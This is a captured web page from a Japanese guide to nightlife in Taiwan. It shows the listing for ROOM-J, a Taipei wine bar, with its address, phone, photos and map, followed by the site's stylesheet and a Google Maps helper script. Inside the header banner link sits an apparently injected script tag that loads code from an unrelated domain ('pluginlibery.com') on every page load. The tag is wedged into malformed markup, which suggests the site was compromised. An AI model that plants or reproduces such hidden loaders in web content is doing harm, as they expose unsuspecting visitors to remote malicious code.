

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/shop5.html
body_size: 16518
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ROOM-J - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="ROOM-J,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="ROOM-J - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
 
<script type="text/javascript" src="/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript"  src="/js/lightbox.min.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55966990-1', 'auto');
  ga('send', 'pageview');

</script>

<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/lib/googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
    googlemap_init('google_map', '台灣台北市中山林森北路85巷20號');
});




</script>



</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>ROOM-J - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop1176.html" target="_blank"><img src="/banner/2015110222130904c04.jpg" width="620px" alt="オシャレかつゴージャスなAINI" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
	
	
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="/image/title_search.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="/image/td01.gif"><div class="pankuzu"><a href="/">トップページ</a>　＞　<a href="/area.html">お店検索</a>　＞　ROOM-J</div></td>
        </tr>
        <tr>
          <td background="/image/td02.gif">
		  
			  
		  
		  <table width="886" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="63" background="/image/syousai_shop01.gif">
			  
			  
			  

			  
			  
              <table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="450"><h2>ROOM-J</h2></td>
                  <td width="400"><div align="right" class="shoptel">02-2523-3323</div>
				  <div align="right" class="shopadd">台北市中山林森北路85巷20號 </div></td>
                </tr>
                </table>
              </td>
            </tr>
            <tr>
              <td background="/image/syousai_shop02.gif"><table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="40"><div class="shopmidashi">
                    <h3></h3>
                  </div></td>
                </tr>
                <tr>
                  <td><div align="center"><img src="/image/syousai_hasen.gif" width="849" height="13" class="imgmargin5" /></div></td>
                </tr>
                <tr>
                  <td>
				  ワインバー！おしゃれ！！！				  </td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
            </tr>
          </table>
            <br />
            <table width="860" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/2016053116545986696.jpg" width="400" />
				</div></td>
                <td width="20">&nbsp;</td>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/20160531165459fec90.jpg" width="400" />
				</div></td>
              </tr>


            </table>
            <br />
			


            <div align="center">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title03.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif">
				
				<div align="center">
				
				<table width="848" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmarginup10">
                  <tr>
                    <td width="620" valign="top">
					
					
					
                    <table width="620" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td width="106" bgcolor="#e6e6e6">住所</td>
                        <td width="487" bgcolor="#FFFFFF">
                          台北市中山林森北路85巷20號[<a href="https://maps.google.co.jp/maps?q=%E5%8F%B0%E7%81%A3%E5%8F%B0%E5%8C%97%E5%B8%82%E4%B8%AD%E5%B1%B1%E6%9E%97%E6%A3%AE%E5%8C%97%E8%B7%AF85%E5%B7%B720" target="_blank">マップを見る</a>]</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">電話番号</td>
                        <td bgcolor="#FFFFFF">02-2523-3323</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">アクセス</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">営業時間</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">定休日</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">カード</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">セット料金</td>
                        <td bgcolor="#FFFFFF">詳細はお店に直接お問い合わせください。</td>
                      </tr>
					  
					  					  
					  
                      <tr>
                        <td bgcolor="#e6e6e6">ホームページ</td>
                        <td bgcolor="#FFFFFF">	<a href="https://www.facebook.com/roomj.tw" target="_blank">https://www.facebook.com/roomj.tw</a></td>
                      </tr>
                    </table>
					<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div>
					
					
					</td>
                    <td width="20">&nbsp;</td>
                    <td width="208" valign="top">
                    <table width="208" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td bgcolor="#e6e6e6"><div align="center"><img src="/image/syousai_mobile.gif" width="191" height="28" /><br />
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">モバイルサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/mb/shop5_0.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=<http%3A%2F%2Ftaiwan-yoasobitai.com%2Fmb%2Fshop5_0.html" width=120></a></p><p class="clear"></p></td>
                              </tr>
                            </table>
							<br>
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">スマホサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/sp/shop5.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fsp%2Fshop5.html" width=120></a></p>
                                  <p class="clear"></p></td>
                              </tr>
                            </table>
							<br>

                        </div></td>
                      </tr>
                    </table>
					
					</div>
					
					</td>
                  </tr>
                </table>
                <br /></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>

		
<center>
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title04.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif"><table width="856" border="0" align="center" cellpadding="4" cellspacing="0">
                  <tr>
                    <td width="856">
					<div align="center">


<div id="google_map" style="width: 856px; height: 400px"></div>


</div>
					
					
					</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>
</center>
</div>


<br />

</td>
        </tr>
        <tr>
          <td><img src="/image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table>
	  
	  
	  
	  </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">有料広告のご案内</a>　｜　<a href="koukoku.html">關於廣告刊登</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taiwan-yoasobitai.com/text.css
body_size: 11310
content:
body {
	background-color:#FFFFFF;
	background-image:url(image/back.gif);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
A:link { text-decoration:none; color:#0066ff; }
A:visited { text-decoration:none; color:#0066ff; }
A:active { text-decoration:underline; color:#0000cc; }
A:hover { text-decoration:underline; color:#0066ff; }

h1 { font-size:12px; margin:0; color:#999; font-weight: normal; line-height :160% ;}
h2 { font-size: 30px; color:#ffffff; line-height : 50% ; }
*:first-child+html h2 { font-size: 30px; color:#ffffff; margin: 5px 0 0 0; line-height :160% ;}
h3 { font-size: 19px; font-weight: bold; color:#993300; line-height : 160% ; margin: 5px 0 0 0;}
h4 { font-size: 16px; font-weight: normal; color:#333333; line-height : 160% ; margin: 0 0 0 15px;}
h5 { font-size: 18px; font-weight: bold; color:#654343; line-height : 120% ;}

*:first-child+html form { margin:0 0 0 0;}

TD{
	font-size:14px;
	color:#40352b;
	line-height:160%;
	text-align:left;
}
img {border-style:none;}
.imgmargin20 {margin: 0 0 20px 0;}
.imgmargin15 {margin: 0 0 15px 0;}
.imgmargin10 {margin: 0 0 10px 0;}
.imgmargin5 {margin: 0 0 5px 0;}
.imgmarginup10 {margin: 10px 0 0 0;}
.imgmarginup15 {margin: 15px 0 10px 0;}
.tenchi10 {margin: 10px 0 10px 0;}

.about_text{font-size:14px;
line-height:22px;
color:#FFF;}

.about_green{
	font-weight:bold;
	color:#0F0;}
.about_yellow{
	font-weight:bold;
	color:#FF0;}
.about_pink{
	font-weight:bold;
	color:#F39;
}
.about_enji{
	color:#C33}
.about_sky{font-size:16px;
	font-weight:bold;
line-height:22px;
color:#09F;}
.about_food{font-size:12px;
	font-weight:bold;
color:#C00;}
.about_photo{
	float:left;
	margin: 0 20px 10px 0;}
	
	
	
.cate{
	border:solid 1px #999;
	padding:10px;
	margin-bottom:15px;}
.top_icon{
	margin:15px 0;}

.rec_pink {font-size: 16px; color:#ff3399; font-weight: bold; line-height : 160% ; }
.rec_purple {font-size: 16px; color:#cc66ff; font-weight: bold; line-height : 160% ; }
.rec_blue {font-size: 16px; color:#3399ff; font-weight: bold; line-height : 160% ; }

.station {font-size: 12px; margin: 0 0 0 25px;}
.top_about1 {font-size: 20px; color:#ffff00; font-weight: bold; line-height : 140%; margin:20px 0 5px 0;}
.top_about2 {font-size: 12px; color:#ffffff; font-weight: normal; line-height : 140%;}
.green14bold{color: #00ff00; font-weight: bold; font-size: 14px; line-height:140%; }
.top_pickup {font-size: 12px; color:#ffffff; margin: 0 0 0 17px;}
.top_pickup_text{font-size:12px; color:#40352b; line-height:120%;text-align:left;}
.Copyright {font-size: 14px; color:#FFFFFF; font-weight: bold; line-height : 160% ; }
.footer14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.rireki12 {font-size: 12px; color:#0066ff; line-height : 160% ; }
.footer_ninki {font-size: 12px; font-weight: bold; color:#00ff00; line-height : 160% ; }
.pankuzu {font-size: 12px; line-height : 160% ; margin: 5px 0 0 20px;}
.shoptel {font-size: 18px; font-weight: bold; color:#ffffff; line-height : 120% ;}
.shopadd {font-size: 12px; font-weight: normal; color:#ffffff; line-height : 120% ;}
.footerlink {font-size: 12px; line-height : 160% ; }
.shopname20 {font-size: 20px; font-weight: bold; line-height : 120% ; }
.recruit_area {font-size: 16px; line-height : 120% ; margin: 0 0 0 15px;}
.midashi {font-size: 16px; font-weight: bold; color:#663333; line-height : 120% ; margin: 0 0 0 15px;}
.shopname {font-size: 24px; color:#FFFFFF; font-weight: bold; line-height : 120% ; }
.frame {
    float: left;
    margin: 0;
    padding: 5px;
    border-color: #BBBBBB;
    border-width: 1px;
    border-style: solid;
    background-color: #FFFFFF;
}
.clear {
    clear: both;
}
.area_midashi {
	font-size: 16px;
	font-weight: bold;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #FF0000;
	padding-left: 5px;
	margin-top: 5px;
	margin-bottom: 10px;
}
.emaqr {
	float:right;
	margin-left:20px;}

.qaq {
	font-size: 16px;
	color:#36F;
	font-weight: bold;
	line-height : 120%;
}
.red {color:#FF0000;}
.qa_midashi {font-size: 16px; color:#990000; font-weight: bold; line-height : 160% ; }
.top_area18 {font-size: 18px;line-height : 120% ; }
.top_area12 {font-size: 12px;line-height : 120% ; }
.entry16 {font-size: 16px; line-height : 160% ; }
.entry16red {font-size: 16px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry20 {font-size: 20px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry30 {font-size: 30px; font-weight: bold; color:#663333; line-height : 200% ; }
.entry30red {font-size: 30px; font-weight: bold; color:#FF0000; line-height : 200% ; }
.marker16red {font-size: 16px; background-color:#FFFF00; font-weight: bold; color:#FF0000; line-height : 160% ; }
.dblue18bold { color: #333399; font-weight: bold; font-size: 18px; line-height:160%; }



.age12 {font-size: 12px; color:#0066ff; line-height : 140% ; }
.3size12 {font-size: 12px; color:#660000; line-height : 140% ; }
.nyuuten12 {font-size: 12px; color:#ff33cc; font-weight: normal; line-height : 140% ; }
.todokede {font-size: 12px; color:#cc9999; font-weight: bold; line-height : 160% ; }
.play14 {font-size: 14px; line-height : 160% ; }
.qa12 {font-size: 12px; color:#6666cc; line-height : 160% ; }
.concept14 {font-size: 14px; font-weight: bold; color:#CC3366; line-height : 160% ; }
.recruit18 {font-size: 18px; color:#6e538c; line-height : 160% ; }

.qa {font-size: 14px; color:#5fbf41; font-weight: bold; line-height : 100% ; }
.price {font-size: 14px; color:#ff7c9e; font-weight: bold; line-height : 100% ; }
.concept1 {font-size: 14px; color:#40352b; font-weight: bold; line-height : 170% ; }
.profilename {font-size: 20px; color:#ff6699; font-weight: bold; line-height : 100% ; }
.profileage {font-size: 14px; color:#ff6699; line-height : 100% ; }
.toptime {font-size: 14px; color:#ff0033; line-height : 100% ; }
.text14f {font-size: 14px; color:#b3a87a; line-height : 160% ; }
.text12f {font-size: 12px; color:#b3a87a; line-height : 160% ; }
.topinfo14 {font-size: 14px; color:#877740; line-height : 160% ; }


.sightseeing_ornage18 { color: #ff9933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_blue18 { color: #0099ff; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_green18 { color: #009933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_yellow18 { color: #ffcc00; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_red18 { color: #ff0000; font-size: 18px; line-height:160%; font-weight: bold; }


.text10 {font-size: 10px; color:#91744f; line-height : 160% ; }
.text10w {font-size: 10px; line-height : 130% ; }
.text12 {font-size: 12px; line-height : 160% ; }
.text14 {font-size: 14px; line-height : 160% ; }
.text14w {font-size: 14px; line-height : 200% ; }
.text18 {font-size: 18px; line-height : 160% ; }
.text20 {font-size: 20px; line-height : 160% ; }
.text26 {font-size: 26px; line-height : 160% ; }

.koukoku30 {font-size: 30px; font-weight: bold; line-height : 200% ; }
.koukoku18 {font-size: 18px; line-height : 200% ; }
.koukokured {font-size: 24px; color:#F00; font-weight: bold;  line-height : 200% ; }

.yerrow14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.mos12 {font-size: 12px; line-height : 160% ; color:#999966; }
.mos14 {font-size: 14px; font-weight: bold; color:#999966; line-height : 160% ; }
.size12 {font-size: 12px; color:#cccc99; line-height : 160% ; }
.time12 {font-size: 12px; color:#343331; line-height : 160% ; }

.sky12 { color: #3399ff; font-weight: normal; font-size: 12px; line-height:160%; }

.red { color: #FF0000;}
.red12 { color: #FF0000; font-size: 12px; line-height:160%; }
.red12bold { color: #FF0000; font-weight: bold; font-size: 12px; line-height:160%; }
.red14 { color: #FF0000; font-size: 14px; line-height:160%; }
.red14bold { color: #FF0000; font-weight: bold; font-size: 14px; line-height:160%; }
.red20bold { color: #FF0000; font-weight: bold; font-size: 20px; line-height:160%; }
.red26bold {
	color: #FF0000;
	font-weight: bold;
	font-size: 26px;
	line-height:160%;
	text-align: center;
}

.white12 { color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12 a{ color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12bold { color: #FFFFFF; font-weight: bold; font-size: 12px; line-height:160%; }
.white14 { color: #FFFFFF; font-size: 14px; line-height:160%; }
.white14bold { color: #FFFFFF; font-weight: bold; font-size: 14px; line-height:160%; }

.blue12 { color: #0066FF; font-size: 12px; line-height:160%; }
.blue12bold { color: #0066FF; font-weight: bold; font-size: 12px; line-height:160%; }
.blue14 { color: #0066FF; font-size: 14px; line-height:160%; }
.blue14bold { color: #0066FF; font-weight: bold; font-size: 14px; line-height:160%; }
.blue18bold {
	color: #03C;
	font-weight: bold;
	font-size: 18px;
	line-height:160%;
}
.clearboth{clear:both;}
.hasen{border-style: dashed; border-color:#ccc; margin-top:10px; clear:both;}
.sightseeing{float:left; margin-right:20px;}
.sightseeing2{float:left; margin-right:20px; margin-bottom:20px; }
.glay12 { color: #999999; font-size: 12px; line-height:160%; }
.m_name { float:left; }
.m_price { float:right; padding-right:5px;}

.rec_a {  line-height:160%; width:180px;float:left; }

.tre {background-color:#BDB76B; margin:4px;  padding:3px; line-height:130%; float:left; font-size: 8px; color: #FFFFFF; }

.page{
	list-style-type:none;
	float:left;
	margin:2px;
	border: #bbbbbb 1px solid;
	background-repeat: repeat-x;
	background-position: bottom;
}
.page a {
	display:block;
	width:18;
	padding:5px 5px 5px 5px; 
	text-decoration:none;

}

.page a:hover {
	background-color:#0000cc;
	color:#ffffff;
}

.page_on{
	background-color:#aaaaaa;
	list-style-type:none;
	float:left;
	margin:2px;
	width:18;
	padding:5px 5px 5px 5px; 
	border: #bbbbbb 1px solid;
}

div.baloon {
   font-size: 11px;
   color: #900;
   position: absolute;
   padding-left: 5px;
   background: url("/js/baloon.gif") no-repeat top left;
   z-index: 1;
}

div.baloon a {
   color: blue;
   text-decoration: none;
   padding: 2px;
   margin-right: 2px;
}

div.baloon a:hover {
   background-color: #eef;
}

div.baloon div {
   background: url("/js/baloon_right.gif") no-repeat top right;
   padding: 7px 7px 14px 0;
   white-space: nowrap;
}

.stitle{
color:#aa5555;
padding-left:8px;
margin-top:10px;
margin-bottom: 5px;
font-weight:bold;
	border: #bbbbbb 1px solid;
border-left: #ff5555 4px solid;
}
.link_bana { float:left;margin:2px; }
.about_pink18b {
	font-size: 18px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT1 {
	padding-left:8px;
	font-size: 20px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT2 {
	padding-left:2px;
	font-size: 8px;
}

.WE_TXT1 {
	padding-left:8px;
	font-size: 16px;
	font-weight: bolder;
}

.WE_TXT2 {
	padding-left:2px;
	font-size: 8px;
}


.WE_TXT3 {
	text-align:center;
	font-size: 10px;
}


.TNEWS_TXT1 {
	padding-left:8px;
	padding-right:8px;
	font-size: 12px;
	color:#0000ff;
}
.dotted {
	border:none;
	border-top:dotted 1px #CCC;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=957613176&t=pageview&_s=1&dl=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fshop5.html&ul=en-us%40posix&dt=ROOM-J%20-%20%E3%80%8C%E5%8F%B0%E6%B9%BE%E5%A4%9C%E9%81%8A%E3%81%B3%E9%9A%8A%E3%80%8D%EF%BD%9E%E3%82%B9%E3%83%8A%E3%83%83%E3%82%AF%E3%83%BB%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%BB%E3%83%90%E3%83%BC%E3%83%BB%E3%82%B5%E3%82%A6%E3%83%8A%E3%83%BB%E5%B1%85%E9%85%92%E5%B1%8B%E7%AD%89%E3%81%AE%E8%A6%B3%E5%85%89%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1124006332&gjid=1548989519&cid=680666285.1768714881&tid=UA-55966990-1&_gid=770329119.1768714881&_r=1&_slc=1&z=237097350
body_size: -287
content:
2,cG-5Q8NVB92S6

--- FILE ---
content_type: application/javascript
request_url: http://taiwan-yoasobitai.com/lib/googlemap.js
body_size: 1386
content:
/*
Usage:
<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script src="googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
	googlemap_init('google_map', '■表示させたい住所■');
});
</script>

<body>
<div id="google_map" style="width: 600px; height: 600px"></div>
</body>
*/

var my_google_map;
var my_google_geo;
// ============================== init
function googlemap_init( id_name, addr_name ) {
	var latlng = new google.maps.LatLng(41, 133);
	var opts = {
		zoom: 15,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		center: latlng
	};
	my_google_map = new google.maps.Map(document.getElementById(id_name), opts);

	my_google_geo = new google.maps.Geocoder();
	var req = {
		address: addr_name ,
	};
	my_google_geo.geocode(req, geoResultCallback);
}


// ============================== geoResultCallback
function geoResultCallback(result, status) {
	if (status != google.maps.GeocoderStatus.OK) {
		alert(status);
	return;
	}
	var latlng = result[0].geometry.location;
	my_google_map.setCenter(latlng);
	var marker = new google.maps.Marker({position:latlng, map:my_google_map, title:'', draggable:true});
	google.maps.event.addListener(marker, 'dragend', function(event){
		marker.setTitle(event.latLng.toString());
	});

	//alert( latlng.toString() );
}

